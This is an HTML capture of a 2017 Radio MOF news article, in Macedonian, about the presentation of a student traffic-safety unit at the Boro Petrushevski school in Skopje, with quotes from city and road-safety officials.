	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Презентирана училишна сообраќајна единица во  „Боро Петрушевски“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-130361" class="post-130361 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Презентирана училишна сообраќајна единица во  „Боро Петрушевски“		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg" title="Презентирана училишна сообраќајна единица во  „Боро Петрушевски“" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Презентирана училишна сообраќајна единица во  „Боро Петрушевски“" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2017-03-02T15:45:06+01:00" itemprop="datePublished">02/03/2017 - 15:45</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Во насока на зголемување на безбедноста во соообраќајот, денеска беше презентирана училишната сообраќајна единица во рамки на средното училиште  „Боро Петрушевски“. Станува збор за единица која е формирана во рамки на проект и по препорака на Советот за безбедност во сообраќајот на патиштата во Град Скопје.</p>
<p>„Во училишната сообраќајна единица членуваат 20 ученици од втора, трета и од четврта година и истите ги исполнуваат условите предвидени со Правилникот за организација, обука и начин на работа на училишните сообраќајни единици. Членовите на сообраќајната единица во наредниот период ќе работат на терен заедно со претставниците од МВР за подигање на јавната свест и свеста за  одговорноста на сите учесници во сообраќајот и ќе ги предупредуваат и едуцираат сите учесници во сообраќајот коишто ги прекршуваат сообраќајните правила“, рече денеска градоначалникот на Скопје, <strong>Коце Трајановски</strong>.</p>
<p>Како што нагласи тој, членовите од единицата поминале теоретска и практична обука, реализирана во 36 наставни часови и притоа биле едуцирани за повеќе области од сферата на сообраќајот &#8211; сообраќајните знаци и ознаки на коловозот, правилата на сообраќајот на патиштата, возачките исправи, регистрација на возилата, хуманите односи меѓу учесниците во сообраќајот и слично.</p>
<p>„По обуката сите членови на оваа единица добија соодветни сертификати“, додаде Трајановски.</p>
<p>Според претседателот на Републичкиот совет за безбедност во сообраќајот, <strong>Стојче Стаменковски</strong>, формирањето на оваа единица значително ќе се придонесе за зголемување на свеста на граѓаните за опасностите кои може да настанат со несоодветно движење и непочитување на правилата, а со тоа и на општата безбедност во сообраќајот.</p>
<p><img loading="lazy" class="wp-image-130363 size-full aligncenter" src="http://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-5.jpg" width="720" height="478" srcset="https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-5.jpg 720w, https://www.radiomof.mk/wp-content/uploads/2017/03/Promocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-5-300x199.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>„За нас е значајно да ги потенцираме двата аспекти и продобивки што ќе се добијат од промовирањето на оваа единица. Првиот е сообраќајниот аспект, каде што влегува намалувањето на сообраќајниот метеж, зголемувањето на безбедноста во сообраќајот, како и намалување на бројот на сообраќајни незгоди. Вториот е едукативниот аспект, каде што ќе ја едуцираме помладата популација за сообраќајните правила и култура“, изјави Стаменковски.</p>
<p>Членовите на единицата ќе бидат препознатливо облечени во портокалови елеци на кои е напишано името „Училишна сообраќајна единица“ и безбол капчиња со кратенката „УСЕ“. Покрај облеката ќе бидат опремени и со сите потребни реквизити за регулирање на сообраќајот.</p>
<p>Инаку, проектот за формирање на првата училишната сообраќајна единица, покрај Град Скопје и Советот за безбедност во сообраќајот на патиштата во Град Скопје и автосообраќајниот училишен центар СУГС „Боро Петрушевски“, стручно и материјално го помогнаа Министрството за внатрешнии работи, СВР Скопје-Одделение за превенција, Републичкиот Совет за безбедност во сообраќајот на патиштата и ЈСП-Скопје.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D0%BD%D0%B0+%D1%81%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D1%9C%D0%B0%D1%98%D0%BD%D0%B0+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D0%B0+%D0%B2%D0%BE++%E2%80%9E%D0%91%D0%BE%D1%80%D0%BE+%D0%9F%D0%B5%D1%82%D1%80%D1%83%D1%88%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%E2%80%9C: https://www.radiomof.mk/?p=130361 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=130361" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=130361" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=130361&title=Презентирана училишна сообраќајна единица во  „Боро Петрушевски“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2017%2F03%2FPromocija-na-ucenicka-edinica-za-soobrakajna-bezbednost-2.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F&amp;name=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D0%BD%D0%B0+%D1%81%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D1%9C%D0%B0%D1%98%D0%BD%D0%B0+%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D0%B0+%D0%B2%D0%BE++%E2%80%9E%D0%91%D0%BE%D1%80%D0%BE+%D0%9F%D0%B5%D1%82%D1%80%D1%83%D1%88%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B0%20%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D0%BD%D0%B0%20%D1%81%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D1%9C%D0%B0%D1%98%D0%BD%D0%B0%20%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B2%D0%BE%20%20%E2%80%9E%D0%91%D0%BE%D1%80%D0%BE%20%D0%9F%D0%B5%D1%82%D1%80%D1%83%D1%88%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fprezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/prezentirana-uchilishna-soobrakjajna-edinica-vo-boro-petrushevski/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-768x513.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/platforma-na-gragjanski-organizacii-za-borba-protiv-korupcijata-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T14:09:56+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права">
							Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/fat_tire_bike_by_ensey_motorized_bikes--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T13:34:45+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи">
							Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/fevruari-vo-kinotekata-tivki-glasovi-silni-prikazni-i-filmot-kako-chin-na-sekjavanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Prikaznata-za-Siljan-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Февруари во Кинотеката: Tивки гласови, силни приказни и филмот како чин на сеќавање" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T09:09:17+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/fevruari-vo-kinotekata-tivki-glasovi-silni-prikazni-i-filmot-kako-chin-na-sekjavanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/fevruari-vo-kinotekata-tivki-glasovi-silni-prikazni-i-filmot-kako-chin-na-sekjavanje/" title="Февруари во Кинотеката: Tивки гласови, силни приказни и филмот како чин на сеќавање">
							Февруари во Кинотеката: Tивки гласови, силни приказни и филмот како чин на сеќавање</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Замаглените лица на сиромаштијата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T09:05:49+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата">
							Замаглените лица на сиромаштијата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:26:32+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик">
							МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
